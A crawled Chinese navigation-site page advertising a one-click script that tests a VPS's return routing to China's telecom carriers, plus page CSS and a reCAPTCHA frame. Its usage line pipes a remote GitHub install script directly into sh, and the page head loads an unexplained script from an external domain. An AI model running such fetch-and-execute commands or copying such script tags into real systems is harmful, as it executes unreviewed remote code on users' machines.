

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ybfl.net/sites/118.html
body_size: 6402
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>一键测三网路由 | jcnf的导航站</title><meta name="theme-color" content="#2C2E2F" /><meta name="keywords" content=""><meta name="description" content=""><meta property="og:type" content="article"><meta property="og:url" content="https://ybfl.net"><meta property="og:title" content=""><meta property="og:description" content=""><meta property="og:image" content="https://ybfl.net/wp-content/themes/WebStack-1.1620/screenshot.jpg"><meta property="og:site_name" content=""><link rel="shortcut icon" href="https://ybfl.xyz/wp-content/themes/WebStack-1.1620/images/favicon.ico"><link rel="apple-touch-icon" href=""><meta name='robots' content='max-image-preview:large' /> <script id="advads-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='font-awesome-css' href='https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/css/font-awesome.min-1.2025.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/css/bootstrap-1.2025.css' type='text/css' media='all' /><link rel='stylesheet' id='nav-css' href='https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/css/nav-1.2025.css' type='text/css' media='all' /> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/jquery-3.7.1.min-1.2025.js" id="jquery-js"></script> <style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4056642956668379"
     crossorigin="anonymous"></script></style><style>ins.adsbygoogle{background-color:transparent;padding:0}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4056642956668379" crossorigin="anonymous"></script><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0 rgb(0,0,0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head><body class="wp-singular sites-template-default single single-sites postid-118 wp-theme-WebStack-11620 page-body white aa-prefix-advads-"><div class="page-container"><div class="sidebar-menu toggle-others fixed"><div class="sidebar-menu-inner"><header class="logo-env"><div class="logo"> <a href="https://ybfl.net" class="logo-expanded"> <img src="https://pic.ybfl.xyz/i/2022/09/27/yqm0ov-0.png" height="40" alt="jcnf的导航站" /> </a> <a href="https://ybfl.net" class="logo-collapsed"> <img src="https://pic.ybfl.xyz/i/2023/01/15/s8kapy-0.png" height="40" alt="jcnf的导航站"> </a></div><div class="mobile-menu-toggle visible-xs"> <a href="#" data-toggle="mobile-menu"> <i class="fa fa-bars"></i> </a></div></header><ul id="main-menu" class="main-menu"><li> <a href="https://ybfl.net/#term-3" class="smooth"> <i class="fa fa-plane fa-fw"></i> <span class="title">节点相关</span> </a></li><li> <a> <i class="fa fa-laptop fa-fw"></i> <span class="title">vps推荐</span> </a><ul><li> <a href="https://ybfl.net/#term-37" class="smooth">RackNerd</a></li><li> <a href="https://ybfl.net/#term-43" class="smooth">cloudcone</a></li><li> <a href="https://ybfl.net/#term-38" class="smooth">六六云</a></li><li> <a href="https://ybfl.net/#term-41" class="smooth">DMIT</a></li><li> <a href="https://ybfl.net/#term-39" class="smooth">搬瓦工</a></li><li> <a href="https://ybfl.net/#term-49" class="smooth">学长网络</a></li><li> <a href="https://ybfl.net/#term-40" class="smooth">VmShell</a></li><li> <a href="https://ybfl.net/#term-42" class="smooth">其他</a></li></ul></li><li> <a href="https://ybfl.net/#term-7" class="smooth"> <i class="fa fa-book fa-fw"></i> <span class="title">我的教程</span> </a></li><li> <a href="https://ybfl.net/#term-4" class="smooth"> <i class="fa fa-play-circle fa-fw"></i> <span class="title">流媒体</span> </a></li><li> <a href="https://ybfl.net/#term-5" class="smooth"> <i class="fa fa-laptop fa-fw"></i> <span class="title">vps相关</span> </a></li><li> <a href="https://ybfl.net/#term-8" class="smooth"> <i class="fa fa-windows fa-fw"></i> <span class="title">常用工具</span> </a></li><li> <a href="https://ybfl.net/#term-9" class="smooth"> <i class="fa fa-git-square fa-fw"></i> <span class="title">常用脚本</span> </a></li><li> <a href="https://ybfl.net/#term-10" class="smooth"> <i class="fa fa-wifi fa-fw"></i> <span class="title">软路由</span> </a></li><li> <a href="https://ybfl.net/#term-45" class="smooth"> <i class="fa fa-heart fa-fw"></i> <span class="title">网友好站</span> </a></li><li class="submit-tag"><li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://ybfl.net/%e7%bd%91%e7%ab%99%e6%8f%90%e4%ba%a4"> <i class="fa fa-chrome fa-fw fa-fw"></i> <span class="smooth">网站提交</span> <span class="label label-Primary pull-right hidden-collapsed">♥</span></a></li></li></ul></div></div><div class="main-content page"><nav class="navbar user-info-navbar" role="navigation"><div class="navbar-content"><ul class="user-info-menu list-inline list-unstyled"><li class="hidden-xs"> <a href="#" data-toggle="sidebar"> <i class="fa fa-bars"></i> </a></li></ul></div></nav><div class="container"><div class="row mt-5 mt-sm-0"><div class="col-12 mx-auto"><div class="panel panel-default"><div class="panel-body my-4 "><div class="row"><div class="col-12 col-sm-4 col-lg-3"><div class="siteico"><div class="blur blur-layer" style="background: transparent url(http://pic.ybfl.xyz/i/2022/09/27/xsjfm2-0.png) no-repeat center center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;animation: rotate 30s linear infinite;"></div> <img class="img-cover" src="http://pic.ybfl.xyz/i/2022/09/27/xsjfm2-0.png" alt="一键测三网路由" title="一键测三网路由"></div></div><div class="col-12 col-sm-8 col-lg-5 mt-4 mt-md-0"><div class="site-body p-xl-4"> <a class='btn-cat' href='https://ybfl.net/sites/favorites/cyjb'>常用脚本</a><div class="site-name h3">一键测三网路由</div><div class="mt-2"><p>一键检测VPS回程国内三网路由</p><div class="site-go mt-3"> <a href="javascript:" class="btn btn-arrow"  data-toggle="tooltip" data-placement="bottom" title="" data-html="true" data-original-title="<img src='//api.qrserver.com/v1/create-qr-code/?size=150x150&margin=10&data=https://ybfl.net/sites/118.html' width='150'>"><span>手机查看<i class="fa fa-qrcode"></i></span></a></div></div></div></div><div class="col-12 col-sm-12 col-lg-4 mt-4 mt-lg-0"><div class="ad ad-right"><a href="https://zcjd.pw" target="_blank"><img src="https://pic.ybfl.xyz/i/2023/02/03/yzzqet-0.png" title="点击注册"></a></div></div></div><div class="mt-4 pt-4 border-top"><div class="advads-" id="advads-3115851209"><a href="https://iproyal.cn/?r=jcnf" target="_blank"> <img decoding="async" src="https://pic.ybfl.xyz/i/2024/03/03/xyxkj1-1.png" alt="https://iproyal.cn/"> </a></div><p>代码用法：</p><pre>curl https://raw.githubusercontent.com/zhanghanyun/backtrace/main/install.sh -sSf | sh</pre><p>支持的线路为：电信CN2 GT，电信CN2 GIA，联通169，电信163，联通9929，联通4837，移动CMI<br /> <img decoding="async" src="https://pic.ybfl.xyz/i/2023/01/02/pqf5fu-0.jpg" alt="" /></p></div></div></div><h4 class="text-gray mt-4"><i class="icon-io-tag" style="margin-right: 27px;" id="relevant_c"></i>相关导航</h4><div class="row mb-5"><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/250.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="随时可能失效"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://pic.ybfl.xyz/i/2023/05/15/dwswpw.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>百度网盘不限速</strong></div><p class="overflowClip_1">随时可能失效</p></div></div> </a></div><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/87.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="vps必备测试脚本"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="http://pic.ybfl.xyz/i/2022/09/27/xxg1ov-0.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>服务测试脚本</strong></div><p class="overflowClip_1">vps必备测试脚本</p></div></div> </a></div><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/89.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="trojan多用户一键脚本"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="http://pic.ybfl.xyz/i/2022/09/27/xw9l8q-0.jpeg" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>trojan一键脚本</strong></div><p class="overflowClip_1">trojan多用户一键脚本</p></div></div> </a></div><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/436.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="比较大而全的一键脚本"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://pic.ybfl.xyz/i/2024/08/31/hhxt0c-1.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>一键DD系统</strong></div><p class="overflowClip_1">比较大而全的一键脚本</p></div></div> </a></div><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/92.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="各种脚本合辑"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="http://pic.ybfl.xyz/i/2022/09/27/xpo6p6-0.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>脚本工具包</strong></div><p class="overflowClip_1">各种脚本合辑</p></div></div> </a></div><div class="xe-card col-sm-6 col-md-4 "> <a href="https://ybfl.net/sites/91.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="常用的docker命令"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="http://pic.ybfl.xyz/i/2022/09/27/xnra87-0.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>Docker常用命令</strong></div><p class="overflowClip_1">常用的docker命令</p></div></div> </a></div></div></div></div></div><footer class="main-footer sticky footer-type-1"><div class="go-up"> <a href="#" rel="go-top"> <i class="fa fa-angle-up"></i> </a></div><div class="footer-inner"><div class="footer-text"> Copyright © 2026 jcnf的导航站                         &nbsp;&nbsp;Design by <a href="https://github.com/WebStackPage/WebStackPage.github.io" target="_blank"><strong>Webstack</strong></a>&nbsp;&nbsp;Modify by <a href="https://github.com/owen0o0/WebStack" target="_blank"><strong>iowen</strong></a></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WebStack-1.1620/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/bootstrap.min-1.2025.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/TweenMax.min-1.2025.js" id="TweenMax-js"></script> <script type="text/javascript" id="appjs-js-extra">/* <![CDATA[ */ var theme = {"ajaxurl":"https://ybfl.net/wp-admin/admin-ajax.php","addico":"https://ybfl.net/wp-content/themes/WebStack-1.1620/images/add.png","version":"1.2025"};
//# sourceURL=appjs-js-extra /* ]]> */</script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/app-1.2025.js" id="appjs-js"></script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/lazyload.min-1.2025.js" id="lazyload-js"></script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement-2.0.16.js" id="advanced-ads-find-adblocker-js"></script> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
 <script data-no-minify="1" async src="https://ybfl.net/wp-content/cache/busting/1/gtm-1781da06af8b50aefb199adb6dd58067.js"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114684464-1');</script> <script async src="https://fundingchoicesmessages.google.com/i/pub-4056642956668379?ers=1" nonce="RZLhSxGgkJKsMWbphfJqLg"></script><script nonce="RZLhSxGgkJKsMWbphfJqLg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769012637 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u8kFIuaQcvkSJ1Q9j7Hveg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015322912');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/css/nav-1.2025.css
body_size: 9205
content:
/*
 * Theme Name:WebStack
 * Theme URI:https://www.iotheme.cn/
 */
body{background-color:#f9f9f9}a{color:#282828;outline:0 !important}p{color:#878888}html,body{height:100%;margin:0;padding:0;border:0}
a:hover,a:focus{color:#232323;text-decoration:none}
.box2{height:72px;border-radius:4px;padding:0px 30px 0px 30px;background-color:#fff;border-radius:4px;border:1px solid #e4ecf3;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.box2:hover{transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);box-shadow:0 26px 40px -24px rgba(0,36,100,.3);-webkit-box-shadow:0 26px 40px -24px rgba(0,36,100,.3);-moz-box-shadow:0 26px 40px -24px rgba(0,36,100,.3);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.tag .container,.category .container,.page-template-template-posts .container,.page-template-default .container,.single-post .container{max-width: 900px!important;}
.cat_list .post-title{font-size: 24px;line-height: 1.5;margin:15px 0;}
.single-post .h2{margin-bottom:20px;}
.single-post .post-meta{margin-bottom:40px;}
.tag h1,.category h1{font-size: 14px;line-height: normal;margin:15px 0;}
.login-notice{border-radius: 12px;background: #f1f4f5;text-align: center;color: #888;padding: 20px;margin-top: 10px;margin-bottom: 20px;}
.ps-container .ps-scrollbar-x-rail{position:absolute;bottom:3px;height:5px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}
.ps-container:hover .ps-scrollbar-x-rail,.ps-container.hover .ps-scrollbar-x-rail{zoom:1;filter:alpha(opacity=60);-webkit-opacity:.6;-moz-opacity:.6;opacity:.6}
.ps-container .ps-scrollbar-x-rail:hover,.ps-container .ps-scrollbar-x-rail.hover{background-color:rgba(255,255,255,.5)}
.ps-container .ps-scrollbar-x-rail.in-scrolling{background-color:rgba(255,255,255,.9)}
.ps-container .ps-scrollbar-y-rail{position:absolute;right:2px;width:5px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}
.ps-container:hover .ps-scrollbar-y-rail,.ps-container.hover .ps-scrollbar-y-rail{zoom:1;filter:alpha(opacity=60);-webkit-opacity:.6;-moz-opacity:.6;opacity:.6}
.ps-container .ps-scrollbar-y-rail:hover,.ps-container .ps-scrollbar-y-rail.hover{background-color:rgba(255,255,255,.5)}
.ps-container .ps-scrollbar-y-rail.in-scrolling{background-color:#eee;zoom:1;filter:alpha(opacity=90);-webkit-opacity:.9;-moz-opacity:.9;opacity:.9}
.ps-container .ps-scrollbar-x{position:absolute;bottom:0;height:5px;background-color:#aaa;-o-transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}
.ps-container.ie6 .ps-scrollbar-x{font-size:0}.ps-container .ps-scrollbar-x-rail:hover .ps-scrollbar-x,.ps-container .ps-scrollbar-x-rail.hover .ps-scrollbar-x{background-color:#999}
.ps-container .ps-scrollbar-y{position:absolute;right:0;width:5px;background-color:#aaa;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear}
.ps-container.ie6 .ps-scrollbar-y{font-size:0}.ps-container .ps-scrollbar-y-rail:hover .ps-scrollbar-y,.ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y{background-color:#fafafa}
.ps-container.ie .ps-scrollbar-x,.ps-container.ie .ps-scrollbar-y{visibility:hidden}
.ps-container.ie:hover .ps-scrollbar-x,.ps-container.ie:hover .ps-scrollbar-y,.ps-container.ie.hover .ps-scrollbar-x,.ps-container.ie.hover .ps-scrollbar-y{visibility:visible}
.xe-comment-entry img{float:left;display:block;background:rgba(136,136,136,.15);margin-right:10px}
.xe-comment p{margin-bottom:0px}
.overflowClip_1{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.overflowClip_2{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.overflowClip_1{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block!important}
.submit-tag{margin-top:50px}
.xe-card{position:relative;height:72px;margin:20px 0 0 0}
.xe-widget{position:relative}
.xe-widget.xe-conversations{position:absolute;background:#fff;margin-bottom:0px;padding:15px;left:0;right:0;margin:0 15px}
